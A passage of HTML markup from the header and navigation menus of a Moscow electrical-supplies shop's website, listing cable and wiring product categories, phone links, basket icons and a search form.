																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом"><span class="name">Системы скрытой проводки под полом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары"><span class="name">Трубы пластиковые и аксессуары</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция"><span class="name">Проча продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/inzhenernye-sistemy/" title="Инженерные системы">
						<span class="name ">Инженерные системы</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции"><span class="name">Система вентиляции</span></a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О нас																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar">
										<ul class="menu-wrapper menu-type-1" >
																																																														<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuPadding();
		CheckTopMenuOncePadding();
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v3 row margin0 menu-row">
		<div class="pull-left left_wrap">
							<div class="pull-left">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="pull-left logo-block text-center nopadding">
					<div class="inner-table-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>						</div>
					</div>
				</div>
			
		</div>
		

		<div class="right_wrap pull-right  wb">
			
			<div class="pull-left">
				<div class="wrap_icon inner-table-block phones_block">
					<div class="phone-block">
																					<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
																					</div>
				</div>
			</div>
			<div class="pull-right">	
														<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
			<div class="pull-right">
				<div class=" inner-table-block nopadding small-block">
					<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/147588/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
						</div>
				</div>
			</div>
			<div class="pull-right hidden-lg compact_search_block">
				<div class=" inner-table-block">
					<div class="wrap_icon">
						<button class="top-btn inline-search-show ">
							<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>													</button>
					</div>
				</div>
			</div>
		</div>
		<div class="search_wrap only_bg">
			<div class="search-block inner-table-block">
								<div class="search-form-container">
	<div id="smart-title-search" class="search theme-green">
		<form action="/search/index.php" class="search">
			<div class="search-input-div">
				<input id="smart-title-search-input" placeholder="" type="text" name="q" value="" autocomplete="off" class="search-input"/>
				<span class="bx-input-group-btn">
					<span class="bx-searchtitle-preloader " id="smart-title-search_preloader_item"></span>
					<button class="btn btn-search has-ripple" type="submit" name="s"></button>
				</span>
			</div>
			<div class="search-button-div">
								<button class="btn btn-search-corp btn-default btn-lg round-ignore" type="submit" name="s" value="Найти" style="height: 100%;">
						Найти					</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons colored_theme_hover"></span></span>
			</div>
		</form>
	</div>
</div>

	<style>
		.bx-searchtitle .bx-input-group .bx-form-control, .bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button, .bx_smart_searche .bx_item_block_hrline {
			border-color: #83b81d !important;
		}
		.bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button {
			background-color: #83b81d  !important;
		}
		.bx_smart_searche .bx_item_block_href_category_name, .bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
			color: #83b81d !important;
		}
	</style>
<script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/catalog/147588/',
			'CONTAINER_ID': 'smart-title-search',
			'INPUT_ID': 'smart-title-search-input',
			'PRELODER_ID': 'smart-title-search_preloader_item',
			'MIN_QUERY_LEN': 2
		});
	});
</script>			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/147588/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+74956385756"> +7 (495) 638-57-56</a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/kabelno-provodnikovaya-produktsiya/" title="Кабельно-проводниковая продукция">
										<span>Кабельно-проводниковая продукция</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabelno-provodnikovaya-produktsiya/">Кабельно-проводниковая продукция</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы">
														<span>Арматура кабельная/Изоляционные материалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой">
														<span>Кабель силовой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения">
														<span>Кабель высокого напряжения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий">
														<span>Кабель гибкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный">
														<span>Кабель контрольный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные">
														<span>Кабели связи, телефонные, телекоммуникационные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный">
														<span>Кабель гибридный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный">
														<span>Кабель коаксиальный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный">
														<span>Кабель информационный для передачи данных, компьютерный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации">
														<span>Кабель охранно-пожарной сигнализации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный">
														<span>Провод установочный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный">
														<span>Провод одножильный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий">
														<span>Провод гибкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный">
														<span>Провод неизолированный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки">
														<span>Провод плоский для внутренней электропроводки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи">
														<span>Провод самонесущий изолированный для воздушных линий электропередачи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический">
														<span>Провод акустический</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП">
														<span>Оборудование и линейная арматура для СИП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля">
														<span>Средства защиты кабеля</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели">
														<span>Нагревательный маты и кабели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная">
														<span>Арматура кабельная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/elektrotekhnika/" title="Электротехника">
										<span>Электротехника</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
